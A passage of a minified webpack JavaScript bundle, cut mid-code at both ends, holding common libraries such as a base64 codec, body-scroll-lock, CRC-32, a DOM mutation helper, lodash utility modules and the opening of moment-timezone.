2==a?(t=e.charCodeAt(u)<<8,n=e.charCodeAt(++u),i+=s.charAt((o=t+n)>>10)+s.charAt(o>>4&63)+s.charAt(o<<2&63)+"="):1==a&&(o=e.charCodeAt(u),i+=s.charAt(o>>2)+s.charAt(o<<4&63)+"=="),i},decode:function(e){var t=(e=String(e).replace(u,"")).length;t%4==0&&(t=(e=e.replace(/==?$/,"")).length),(t%4==1||/[^+a-zA-Z0-9/]/.test(e))&&d("Invalid character: the string to be decoded is not correctly encoded.");for(var n,r,o=0,a="",i=-1;++i<t;)r=s.indexOf(e.charAt(i)),n=o%4?64*n+r:r,o++%4&&(a+=String.fromCharCode(255&n>>(-2*o&6)));return a},version:"0.1.0"};void 0===(r=function(){return c}.call(t,n,t,e))||(e.exports=r)}()},24208:(e,t,n)=>{"use strict";n.r(t),n.d(t,{clearAllBodyScrollLocks:()=>m,disableBodyScroll:()=>h,enableBodyScroll:()=>g});var r=!1,o={get passive(){r=!0}};window.addEventListener("testPassive",null,o),window.removeEventListener("testPassive",null,o);var a=window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),i=[],d=!1,s=-1,u=void 0,c=void 0,l=function(e){return i.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},f=function(e){var t=e||window.event;return!!l(t.target)||t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1)},p=function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},h=function(e,t){if(e){if(!i.some((function(t){return t.targetElement===e}))){var n={targetElement:e,options:t||{}};i=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(i),[n]),a?(e.ontouchstart=function(e){1===e.targetTouches.length&&(s=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var n=e.targetTouches[0].clientY-s;!l(e.target)&&(t&&0===t.scrollTop&&n>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&n<0?f(e):e.stopPropagation())}(t,e)},d||(document.addEventListener("touchmove",f,r?{passive:!1}:void 0),d=!0)):function(e){if(void 0===c){var t=!!e&&!0===e.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;t&&n>0&&(c=document.body.style.paddingRight,document.body.style.paddingRight=n+"px")}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t)}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},m=function(){a?(i.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),d&&(document.removeEventListener("touchmove",f,r?{passive:!1}:void 0),d=!1),s=-1):p(),i=[]},g=function(e){e?(i=i.filter((function(t){return t.targetElement!==e})),a?(e.ontouchstart=null,e.ontouchmove=null,d&&0===i.length&&(document.removeEventListener("touchmove",f,r?{passive:!1}:void 0),d=!1)):i.length||p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},52566:(e,t)=>{var n;n=function(e){e.version="1.2.2";var t=function(){for(var e=0,t=new Array(256),n=0;256!=n;++n)e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=n)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1,t[n]=e;return"undefined"!=typeof Int32Array?new Int32Array(t):t}(),n=function(e){var t=0,n=0,r=0,o="undefined"!=typeof Int32Array?new Int32Array(4096):new Array(4096);for(r=0;256!=r;++r)o[r]=e[r];for(r=0;256!=r;++r)for(n=e[r],t=256+r;t<4096;t+=256)n=o[t]=n>>>8^e[255&n];var a=[];for(r=1;16!=r;++r)a[r-1]="undefined"!=typeof Int32Array?o.subarray(256*r,256*r+256):o.slice(256*r,256*r+256);return a}(t),r=n[0],o=n[1],a=n[2],i=n[3],d=n[4],s=n[5],u=n[6],c=n[7],l=n[8],f=n[9],p=n[10],h=n[11],m=n[12],g=n[13],y=n[14];e.table=t,e.bstr=function(e,n){for(var r=~n,o=0,a=e.length;o<a;)r=r>>>8^t[255&(r^e.charCodeAt(o++))];return~r},e.buf=function(e,n){for(var v=~n,b=e.length-15,C=0;C<b;)v=y[e[C++]^255&v]^g[e[C++]^v>>8&255]^m[e[C++]^v>>16&255]^h[e[C++]^v>>>24]^p[e[C++]]^f[e[C++]]^l[e[C++]]^c[e[C++]]^u[e[C++]]^s[e[C++]]^d[e[C++]]^i[e[C++]]^a[e[C++]]^o[e[C++]]^r[e[C++]]^t[e[C++]];for(b+=15;C<b;)v=v>>>8^t[255&(v^e[C++])];return~v},e.str=function(e,n){for(var r=~n,o=0,a=e.length,i=0,d=0;o<a;)(i=e.charCodeAt(o++))<128?r=r>>>8^t[255&(r^i)]:i<2048?r=(r=r>>>8^t[255&(r^(192|i>>6&31))])>>>8^t[255&(r^(128|63&i))]:i>=55296&&i<57344?(i=64+(1023&i),d=1023&e.charCodeAt(o++),r=(r=(r=(r=r>>>8^t[255&(r^(240|i>>8&7))])>>>8^t[255&(r^(128|i>>2&63))])>>>8^t[255&(r^(128|d>>6&15|(3&i)<<4))])>>>8^t[255&(r^(128|63&d))]):r=(r=(r=r>>>8^t[255&(r^(224|i>>12&15))])>>>8^t[255&(r^(128|i>>6&63))])>>>8^t[255&(r^(128|63&i))];return~r}},"undefined"==typeof DO_NOT_EXPORT_CRC?n(t):n({})},99591:(e,t,n)=>{"use strict";n.r(t),n.d(t,{connectGlobalObserver:()=>V,default:()=>U,disconnectGlobalObserver:()=>M,validAttributeName:()=>r});var r=/^[a-zA-Z:_][a-zA-Z0-9:_.-]*$/,o={revert:function(){}},a=new Map,i=new Set;function d(e){var t=a.get(e);return t||(t={element:e,attributes:{}},a.set(e,t)),t}function s(e,t,n,r,o){var a=n(e),i={isDirty:!1,originalValue:a,virtualValue:a,mutations:[],el:e,_positionTimeout:null,observer:new MutationObserver((function(){if("position"!==t||!i._positionTimeout){"position"===t&&(i._positionTimeout=setTimeout((function(){i._positionTimeout=null}),1e3));var r=n(e);"position"===t&&r.parentNode===i.virtualValue.parentNode&&r.insertBeforeNode===i.virtualValue.insertBeforeNode||r!==i.virtualValue&&(i.originalValue=r,o(i))}})),mutationRunner:o,setValue:r,getCurrentValue:n};return"position"===t&&e.parentNode?i.observer.observe(e.parentNode,{childList:!0,subtree:!0,attributes:!1,characterData:!1}):i.observer.observe(e,function(e){return"html"===e?{childList:!0,subtree:!0,attributes:!0,characterData:!0}:{childList:!1,subtree:!1,attributes:!0,attributeFilter:[e]}}(t)),i}function u(e,t){var n=t.getCurrentValue(t.el);t.virtualValue=e,e&&"string"!=typeof e?n&&e.parentNode===n.parentNode&&e.insertBeforeNode===n.insertBeforeNode||(t.isDirty=!0,F()):e!==n&&(t.isDirty=!0,F())}function c(e){var t=e.originalValue;e.mutations.forEach((function(e){return t=e.mutate(t)})),u(function(e){return S||(S=document.createElement("div")),S.innerHTML=e,S.innerHTML}(t),e)}function l(e){var t=new Set(e.originalValue.split(/\s+/).filter(Boolean));e.mutations.forEach((function(e){return e.mutate(t)})),u(Array.from(t).filter(Boolean).join(" "),e)}function f(e){var t=e.originalValue;e.mutations.forEach((function(e){return t=e.mutate(t)})),u(t,e)}function p(e){var t=e.originalValue;e.mutations.forEach((function(e){var n=function(e){var t=e.parentSelector,n=e.insertBeforeSelector,r=document.querySelector(t);if(!r)return null;var o=n?document.querySelector(n):null;return n&&!o?null:{parentNode:r,insertBeforeNode:o}}(e.mutate());t=n||t})),u(t,e)}var h=function(e){return e.innerHTML},m=function(e,t){return e.innerHTML=t};function g(e){var t=d(e);return t.html||(t.html=s(e,"html",h,m,c)),t.html}var y=function(e){return{parentNode:e.parentElement,insertBeforeNode:e.nextElementSibling}},v=function(e,t){t.insertBeforeNode&&!t.parentNode.contains(t.insertBeforeNode)||t.parentNode.insertBefore(e,t.insertBeforeNode)};function b(e){var t=d(e);return t.position||(t.position=s(e,"position",y,v,p)),t.position}var C=function(e,t){return t?e.className=t:e.removeAttribute("class")},A=function(e){return e.className};function k(e){var t=d(e);return t.classes||(t.classes=s(e,"class",A,C,l)),t.classes}var S,w,_=function(e){return function(t){var n;return null!=(n=t.getAttribute(e))?n:null}},O=function(e){return function(t,n){return null!==n?t.setAttribute(e,n):t.removeAttribute(e)}};function P(e,t){var n=d(e);return n.attributes[t]||(n.attributes[t]=s(e,t,_(t),O(t),f)),n.attributes[t]}function E(e,t,n){if(n.isDirty){n.isDirty=!1;var r=n.virtualValue;n.mutations.length||function(e,t){var n,r,o=a.get(e);if(o)if("html"===t)null==(n=o.html)||null==(r=n.observer)||r.disconnect(),delete o.html;else if("class"===t){var i,d;null==(i=o.classes)||null==(d=i.observer)||d.disconnect(),delete o.classes}else if("position"===t){var s,u;null==(s=o.position)||null==(u=s.observer)||u.disconnect(),delete o.position}else{var c,l,f;null==(c=o.attributes)||null==(l=c[t])||null==(f=l.observer)||f.disconnect(),delete o.attributes[t]}}(e,t),n.setValue(e,r)}}function x(e,t){e.html&&E(t,"html",e.html),e.classes&&E(t,"class",e.classes),e.position&&E(t,"position",e.position),Object.keys(e.attributes).forEach((function(n){E(t,n,e.attributes[n])}))}function F(){a.forEach(x)}function I(e){if("position"!==e.kind||1!==e.elements.size){var t=new Set(e.elements);document.querySelectorAll(e.selector).forEach((function(n){t.has(n)||(e.elements.add(n),function(e,t){var n=null;"html"===e.kind?n=g(t):"class"===e.kind?n=k(t):"attribute"===e.kind?n=P(t,e.attribute):"position"===e.kind&&(n=b(t)),n&&(n.mutations.push(e),n.mutationRunner(n))}(e,n))}))}}function T(){i.forEach(I)}function M(){w&&w.disconnect()}function V(){"undefined"!=typeof document&&(w||(w=new MutationObserver((function(){T()}))),T(),w.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!1,characterData:!1}))}function D(e){return"undefined"==typeof document?o:(i.add(e),I(e),{revert:function(){var t;(t=e).elements.forEach((function(e){return function(e,t){var n=null;if("html"===e.kind?n=g(t):"class"===e.kind?n=k(t):"attribute"===e.kind?n=P(t,e.attribute):"position"===e.kind&&(n=b(t)),n){var r=n.mutations.indexOf(e);-1!==r&&n.mutations.splice(r,1),n.mutationRunner(n)}}(t,e)})),t.elements.clear(),i.delete(t)}})}function R(e,t){return D({kind:"html",elements:new Set,mutate:t,selector:e})}function L(e,t){return D({kind:"position",elements:new Set,mutate:t,selector:e})}function N(e,t){return D({kind:"class",elements:new Set,mutate:t,selector:e})}function B(e,t,n){return r.test(t)?"class"===t||"className"===t?N(e,(function(e){var t=n(Array.from(e).join(" "));e.clear(),t&&t.split(/\s+/g).filter(Boolean).forEach((function(t){return e.add(t)}))})):D({kind:"attribute",attribute:t,elements:new Set,mutate:n,selector:e}):o}V();const U={html:R,classes:N,attribute:B,position:L,declarative:function(e){var t=e.selector,n=e.action,r=e.value,a=e.attribute,i=e.parentSelector,d=e.insertBeforeSelector;if("html"===a){if("append"===n)return R(t,(function(e){return e+(null!=r?r:"")}));if("set"===n)return R(t,(function(){return null!=r?r:""}))}else if("class"===a){if("append"===n)return N(t,(function(e){r&&e.add(r)}));if("remove"===n)return N(t,(function(e){r&&e.delete(r)}));if("set"===n)return N(t,(function(e){e.clear(),r&&e.add(r)}))}else if("position"===a){if("set"===n&&i)return L(t,(function(){return{insertBeforeSelector:d,parentSelector:i}}))}else{if("append"===n)return B(t,a,(function(e){return null!==e?e+(null!=r?r:""):null!=r?r:""}));if("set"===n)return B(t,a,(function(){return null!=r?r:""}));if("remove"===n)return B(t,a,(function(){return null}))}return o}}},50411:(e,t,n)=>{var r;!function(){"use strict";var o=!(!window.document||!window.document.createElement),a={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(r=function(){return a}.call(t,n,t,e))||(e.exports=r)}()},88175:e=>{e.exports={polyfill:function(){var e=window,t=e.document;function n(e){var t="focus"===e.type?"focusin":"focusout",n=new window.CustomEvent(t,{bubbles:!0,cancelable:!1});n.c1Generated=!0,e.target.dispatchEvent(n)}function r(e){e.c1Generated||(t.removeEventListener("focus",n,!0),t.removeEventListener("blur",n,!0),t.removeEventListener("focusin",r,!0),t.removeEventListener("focusout",r,!0)),setTimeout((function(){t.removeEventListener("focusin",r,!0),t.removeEventListener("focusout",r,!0)}))}void 0===e.onfocusin&&(t.addEventListener("focus",n,!0),t.addEventListener("blur",n,!0),t.addEventListener("focusin",r,!0),t.addEventListener("focusout",r,!0))}}},4146:(e,t,n)=>{"use strict";var r=n(73404),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},d={};function s(e){return r.isMemo(e)?i:d[e.$$typeof]||o}d[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},d[r.Memo]=i;var u=Object.defineProperty,c=Object.getOwnPropertyNames,l=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=p(n);o&&o!==h&&e(t,o,r)}var i=c(n);l&&(i=i.concat(l(n)));for(var d=s(t),m=s(n),g=0;g<i.length;++g){var y=i[g];if(!(a[y]||r&&r[y]||m&&m[y]||d&&d[y])){var v=f(n,y);try{u(t,y,v)}catch(e){}}}}return t}},63945:e=>{e.exports=function(e,t,n,r){for(var o=-1,a=null==e?0:e.length;++o<a;){var i=e[o];t(r,i,n(i),e)}return r}},17277:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}},18567:(e,t,n)=>{var r=n(23007),o=n(7410);e.exports=function(e){return o(r(e))}},84810:(e,t,n)=>{var r=n(80909);e.exports=function(e,t,n,o){return r(e,(function(e,r,a){t(o,e,n(e),a)})),o}},87133:e=>{e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}},83915:(e,t,n)=>{var r=n(38859),o=n(15325),a=n(29905),i=n(34932),d=n(27301),s=n(19219);e.exports=function(e,t,n,u){var c=-1,l=o,f=!0,p=e.length,h=[],m=t.length;if(!p)return h;n&&(t=i(t,d(n))),u?(l=a,f=!1):t.length>=200&&(l=s,f=!1,t=new r(t));e:for(;++c<p;){var g=e[c],y=null==n?g:n(g);if(g=u||0!==g?g:0,f&&y==y){for(var v=m;v--;)if(t[v]===y)continue e;h.push(g)}else l(t,y,u)||h.push(g)}return h}},23777:(e,t,n)=>{var r=n(80909);e.exports=function(e,t){var n=!0;return r(e,(function(e,r,o){return n=!!t(e,r,o)})),n}},16574:(e,t,n)=>{var r=n(80909);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},53220:e=>{e.exports=function(e,t,n){var r;return n(e,(function(e,n,o){if(t(e,n,o))return r=n,!1})),r}},20426:e=>{var t=Object.prototype.hasOwnProperty;e.exports=function(e,n){return null!=e&&t.call(e,n)}},5128:(e,t,n)=>{var r=n(80909),o=n(64894);e.exports=function(e,t){var n=-1,a=o(e)?Array(e.length):[];return r(e,(function(e,r,o){a[++n]=t(e,r,o)})),a}},46155:(e,t,n)=>{var r=n(34932),o=n(47422),a=n(15389),i=n(5128),d=n(73937),s=n(27301),u=n(43714),c=n(83488),l=n(56449);e.exports=function(e,t,n){t=t.length?r(t,(function(e){return l(e)?function(t){return o(t,1===e.length?e[0]:e)}:e})):[c];var f=-1;t=r(t,s(a));var p=i(e,(function(e,n,o){return{criteria:r(t,(function(t){return t(e)})),index:++f,value:e}}));return d(p,(function(e,t){return u(e,t,n)}))}},13195:e=>{var t=Math.floor,n=Math.random;e.exports=function(e,r){return e+t(n()*(r-e+1))}},85558:e=>{e.exports=function(e,t,n,r,o){return o(e,(function(e,o,a){n=r?(r=!1,e):t(n,e,o,a)})),n}},4171:(e,t,n)=>{var r=n(7410),o=n(35880);e.exports=function(e){return r(o(e))}},73937:e=>{e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},30514:(e,t,n)=>{var r=n(34932);e.exports=function(e,t){return r(t,(function(t){return e[t]}))}},51234:e=>{e.exports=function(e,t,n){for(var r=-1,o=e.length,a=t.length,i={};++r<o;){var d=r<a?t[r]:void 0;n(i,e[r],d)}return i}},23875:(e,t,n)=>{var r=n(96131);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},28380:(e,t,n)=>{var r=n(96131);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&r(t,e[n],0)>-1;);return n}},53730:(e,t,n)=>{var r=n(44394);e.exports=function(e,t){if(e!==t){var n=void 0!==e,o=null===e,a=e==e,i=r(e),d=void 0!==t,s=null===t,u=t==t,c=r(t);if(!s&&!c&&!i&&e>t||i&&d&&u&&!s&&!c||o&&d&&u||!n&&u||!a)return 1;if(!o&&!i&&!c&&e<t||c&&n&&a&&!o&&!i||s&&n&&a||!d&&a||!u)return-1}return 0}},43714:(e,t,n)=>{var r=n(53730);e.exports=function(e,t,n){for(var o=-1,a=e.criteria,i=t.criteria,d=a.length,s=n.length;++o<d;){var u=r(a[o],i[o]);if(u)return o>=s?u:u*("desc"==n[o]?-1:1)}return e.index-t.index}},42e3:(e,t,n)=>{var r=n(63945),o=n(84810),a=n(15389),i=n(56449);e.exports=function(e,t){return function(n,d){var s=i(n)?r:o,u=t?t():{};return s(n,e,a(d,2),u)}}},7410:(e,t,n)=>{var r=n(13195);e.exports=function(e,t){var n=-1,o=e.length,a=o-1;for(t=void 0===t?o:t;++n<t;){var i=r(n,a),d=e[i];e[i]=e[n],e[n]=d}return e.length=t,e}},21013:(e,t,n)=>{var r=n(25160),o=n(36800),a=n(61489),i=Math.ceil,d=Math.max;e.exports=function(e,t,n){t=(n?o(e,t,n):void 0===t)?1:d(a(t),0);var s=null==e?0:e.length;if(!s||t<1)return[];for(var u=0,c=0,l=Array(i(s/t));u<s;)l[c++]=r(e,u,u+=t);return l}},78659:(e,t,n)=>{var r=n(87133),o=n(99374);e.exports=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=o(n))==n?n:0),void 0!==t&&(t=(t=o(t))==t?t:0),r(o(e),t,n)}},83673:e=>{e.exports=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var a=e[t];a&&(o[r++]=a)}return o}},92078:(e,t,n)=>{var r=n(14528),o=n(83120),a=n(23007),i=n(56449);e.exports=function(){var e=arguments.length;if(!e)return[];for(var t=Array(e-1),n=arguments[0],d=e;d--;)t[d-1]=arguments[d];return r(i(n)?a(n):[n],o(t,1))}},64889:(e,t,n)=>{var r=n(83915),o=n(83120),a=n(69302),i=n(83693),d=n(68090),s=a((function(e,t){var n=d(t);return i(n)&&(n=void 0),i(e)?r(e,o(t,1,i,!0),void 0,n):[]}));e.exports=s},19747:(e,t,n)=>{var r=n(17277),o=n(23777),a=n(15389),i=n(56449),d=n(36800);e.exports=function(e,t,n){var s=i(e)?r:o;return n&&d(e,t,n)&&(t=void 0),s(e,a(t,3))}},87612:(e,t,n)=>{var r=n(79770),o=n(16574),a=n(15389),i=n(56449);e.exports=function(e,t){return(i(e)?r:o)(e,a(t,3))}},7309:(e,t,n)=>{var r=n(62006)(n(24713));e.exports=r},24713:(e,t,n)=>{var r=n(2523),o=n(15389),a=n(61489),i=Math.max;e.exports=function(e,t,n){var d=null==e?0:e.length;if(!d)return-1;var s=null==n?0:a(n);return s<0&&(s=i(d+s,0)),r(e,o(t,3),s)}},20826:(e,t,n)=>{var r=n(53220),o=n(30641),a=n(15389);e.exports=function(e,t){return r(e,a(t,3),o)}},94394:(e,t,n)=>{var r=n(43360),o=n(42e3),a=Object.prototype.hasOwnProperty,i=o((function(e,t,n){a.call(e,n)?e[n].push(t):r(e,n,[t])}));e.exports=i},61448:(e,t,n)=>{var r=n(20426),o=n(49326);e.exports=function(e,t){return null!=e&&o(e,t,r)}},79859:(e,t,n)=>{var r=n(96131),o=n(64894),a=n(85015),i=n(61489),d=n(35880),s=Math.max;e.exports=function(e,t,n,u){e=o(e)?e:d(e),n=n&&!u?i(n):0;var c=e.length;return n<0&&(n=s(c+n,0)),a(e)?n<=c&&e.indexOf(t,n)>-1:!!c&&r(e,t,n)>-1}},64846:(e,t,n)=>{var r=n(61489);e.exports=function(e){return"number"==typeof e&&e==r(e)}},85015:(e,t,n)=>{var r=n(72552),o=n(56449),a=n(40346);e.exports=function(e){return"string"==typeof e||!o(e)&&a(e)&&"[object String]"==r(e)}},20249:(e,t,n)=>{var r=n(45539)((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}));e.exports=r},55378:(e,t,n)=>{var r=n(34932),o=n(15389),a=n(5128),i=n(56449);e.exports=function(e,t){return(i(e)?r:a)(e,o(t,3))}},42877:(e,t,n)=>{var r=n(46155),o=n(56449);e.exports=function(e,t,n,a){return null==e?[]:(o(t)||(t=null==t?[]:[t]),o(n=a?void 0:n)||(n=null==n?[]:[n]),r(e,t,n))}},40860:(e,t,n)=>{var r=n(40882),o=n(80909),a=n(15389),i=n(85558),d=n(56449);e.exports=function(e,t,n){var s=d(e)?r:i,u=arguments.length<3;return s(e,a(t,4),n,u,o)}},36049:(e,t,n)=>{var r=n(18567),o=n(4171),a=n(56449);e.exports=function(e){return(a(e)?r:o)(e)}},4124:(e,t,n)=>{var r=n(45539)((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));e.exports=r},33031:(e,t,n)=>{var r=n(83120),o=n(46155),a=n(69302),i=n(36800),d=a((function(e,t){if(null==e)return[];var n=t.length;return n>1&&i(e,t[0],t[1])?t=[]:n>2&&i(t[0],t[1],t[2])&&(t=[t[0]]),o(e,r(t,1),[])}));e.exports=d},90128:(e,t,n)=>{var r=n(45539),o=n(55808),a=r((function(e,t,n){return e+(n?" ":"")+o(t)}));e.exports=a},69752:(e,t,n)=>{var r=n(83729),o=n(39344),a=n(30641),i=n(15389),d=n(28879),s=n(56449),u=n(3656),c=n(1882),l=n(23805),f=n(37167);e.exports=function(e,t,n){var p=s(e),h=p||u(e)||f(e);if(t=i(t,4),null==n){var m=e&&e.constructor;n=h?p?new m:[]:l(e)&&c(m)?o(d(e)):{}}return(h?r:a)(e,(function(e,r,o){return t(n,e,r,o)})),n}},44826:(e,t,n)=>{var r=n(77556),o=n(54128),a=n(28754),i=n(23875),d=n(28380),s=n(63912),u=n(13222);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return o(e);if(!e||!(t=r(t)))return e;var c=s(e),l=s(t),f=d(c,l),p=i(c,l)+1;return a(c,f,p).join("")}},63375:(e,t,n)=>{var r=n(55765);e.exports=function(e){return e&&e.length?r(e):[]}},35880:(e,t,n)=>{var r=n(30514),o=n(95950);e.exports=function(e){return null==e?[]:r(e,o(e))}},47248:(e,t,n)=>{var r=n(16547),o=n(51234);e.exports=function(e,t){return o(e||[],t||[],r)}},84743:(e,t,n)=>{(e.exports=n(56639)).tz.load(n(35878))},56639:function(e,t,n){var r,o,a;!function(i,d){"use strict";e.exports?e.exports=d(n(95093)):(o=[n(95093)],void 0===(a="function"==typeof(r=d)?r.apply(t,o):r)||(e.exports=a))}(0,(function(e){"use strict";void 0===e.version&&e.default&&(e=e.default);var t,n={},r={},o={},a={},i={};e&&"string"==typeof e.version||E("Moment Timezone requires Moment.js. See https://momentjs.com/timezone/docs/#/use-it/browser/");var d=e.version.split("."),s=+d[0],u=+d[1];function c(e){return e>96?e-87:e>64?e-29:e-48}function l(e){var t=0,n=e.split("."),r=n[0],o=n[1]||"",a=1,i=0,d=1;for(45===e.charCodeAt(0)&&(t=1,d=-1);t<r.length;t++)i=60*i+c(r.charCodeAt(t));for(t=0;t<o.length;t++)a/=60,i+=c(o.charCodeAt(t))*a;return i*d}function f(e){for(var t=0;t<e.length;t++)e[t]=l(e[t])}function p(e,t){var n,r=[];for(n=0;n<t.length;n++)r[n]=e[t[n]];return r}function h(e){var t=e.split("|"),n=t[2].split(" "),r=t[3].split(""),o=t[4].split(" ");return f(n),f(r),f(o),function(e,t){for(var n=0;n<t;n++)e[n]=Math.round((e[n-1]||0)+6e4*e[n]);e[t-1]=1/0}(o,r.length),{name:t[0],abbrs:p(t[1].split(" "),r),offsets:p(n,r),untils:o,population:0|t[5]}}function m(e){e&&this._set(h(e))}function g(e,t){this.name=e,this.zones=t}function y(e){var t=e.toTimeString(),n=t.match(/\([a-z ]+\)/i);"GMT"===(n=n&&n[0]?(n=n[0].match(/[A-Z]/g))?n.join(""):void 0:(n=t.match(/[A-Z]{3,5}/g))?n[0]:void 0)&&(n=void 0),this.at=+e,this.abbr=n,this.offset=e.getTimezoneOffset()}function v(e){this.zone=e,this.offsetScore=0,this.abbrScore=0}function b(e,t){for(var n,r;r=6e4*((t.at-e.at)/12e4|0);)(n=new y(new Date(e.at+r))).offset===e.offset?e=n:t=n;return e}function C(e,t){return e.offsetScore!==t.offsetScore?e.offsetScore-t.offsetScore:e.abbrScore!==t.abbrScore?e.abbrScore-t.abbrScore:e.zone.population!==t.zone.population?t.zone.population-e.zone.population:t.zone.name.localeCompare(e.zone.name)}function A(e,t){var n,r;for(f(t),n=0;n<t.length;n++)r=t[n],i[r]=i[r]||{},i[r][e]=!0}function k(e){var t,n,r,o=e.length,d={},s=[];for(t=0;t<o;t++)for(n in r=i[e[t].offset]||{})r.hasOwnProperty(n)&&(d[n]=!0);for(t in d)d.hasOwnProperty(t)&&s.push(a[t]);return s}function S(e){return(e||"").toLowerCase().replace(/\//g,"_")}function w(e){var t,r,o,i;for("string"==typeof e&&(e=[e]),t=0;t<e.length;t++)i=S(r=(o=e[t].split("|"))[0]),n[i]=e[t],a[i]=r,A(i,o[2].split(" "))}function _(e,t){e=S(e);var o,i=n[e];return i instanceof m?i:"string"==typeof i?(i=new m(i),n[e]=i,i):r[e]&&t!==_&&(o=_(r[e],_))?((i=n[e]=new m)._set(o),i.name=a[e],i):null}function O(e){var t,n,o,i;for("string"==typeof e&&(e=[e]),t=0;t<e.length;t++)o=S((n=e[t].split("|"))[0]),i=S(n[1]),r[o]=i,a[o]=n[0],r[i]=o,a[i]=n[1]}function P(e){var t="X"===e._f||"x"===e._f;return!(!e._a||void 0!==e._tzm||t)}function E(e){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(e)}function x(t){var n=Array.prototype.slice.call(arguments,0,-1),r=arguments[arguments.length-1],o=_(r),a=e.utc.apply(null,n);return o&&!e.isMoment(t)&&P(a)&&a.add(o.parse(a),"minutes"),a.tz(r),a}(s<2||2===s&&u<6)&&E("Moment Timezone requires Moment.js >= 2.6.0. You are using Moment.js "+e.version+". See momentjs.com"),m.prototype={_set:function(e){this.name=e.name,this.abbrs=e.abbrs,this.untils=e.untils,this.offsets=e.offsets,this.population=e.population},_index:function(e){var t,n=+e,r=this.untils;for(t=0;t<r.length;t++)if(n<r[t])return t},countries:function(){var e=this.name;return Object.keys(o).filter((function(t){return-1!==o[t].zones.indexOf(e)}))},parse:function(e){var t,n,r,o,a=+e,i=this.offsets,d=this.untils,s=d.length-1;for(o=0;o<s;o++)if(t=i[o],n=i[o+1],r=i[o?o-1:o],t<n&&x.moveAmbiguousForward?t=n:t>r&&x.moveInvalidForward&&(t=r),a<d[o]-6e4*t)return i[o];return i[s]},abbr:function(e){return this.abbrs[this._index(e)]},offset:function(e){return E("zone.offset has been deprecated in favor of zone.utcOffset"),this.offsets[this._index(e)]},utcOffset:function(e){return this.offsets[this._index(e)]}},v.prototype.scoreOffsetAt=function(e){this.offsetScore+=Math.abs(this.zone.utcOffset(e.at)-e.offset),this.zone.abbr(e.at).replace(/[^A-Z]/g,"")!==e.abbr&&this.abbrScore++},x.version="0.5.43",x.dataVersion="",x._zones=n,x._links=r,x._names=a,x._countries=o,x.add=w,x.link=O,x.load=function(e){w(e.zones),O(e.links),function(e){var t,n,r,a;if(e&&e.length)for(t=0;t<e.length;t++)n=(a=e[t].split("|"))[0].toUpperCase(),r=a[1].split(" "),o[n]=new g(n,r)}(e.countries),x.dataVersion=e.version},x.zone=_,x.zoneExists=function e(t){return e.didShowError||(e.didShowError=!0,E("moment.tz.zoneExists('"+t+"') has been deprecated in favor of !moment.tz.zone('"+t+"')")),!!_(t)},x.guess=function(e){return t&&!e||(t=function(){try{var e=Intl.DateTimeFormat().resolvedOptions().timeZone;if(e&&e.length>3){var t=a[S(e)];if(t)return t;E("Moment Timezone found "+e+" from the Intl api, but did not have that data loaded.")}}catch(e){}var n,r,o,i=function(){var e,t,n,r=(new Date).getFullYear()-2,o=new y(new Date(r,0,1)),a=[o];for(n=1;n<48;n++)(t=new y(new Date(r,n,1))).offset!==o.offset&&(e=b(o,t),a.push(e),a.push(new y(new Date(e.at+6e4)))),o=t;for(n=0;n<4;n++)a.push(new y(new Date(r+n,0,1))),a.push(new y(new Date(r+n,6,1)));return a}(),d=i.length,s=k(i),u=[];for(r=0;r<s.length;r++){for(n=new 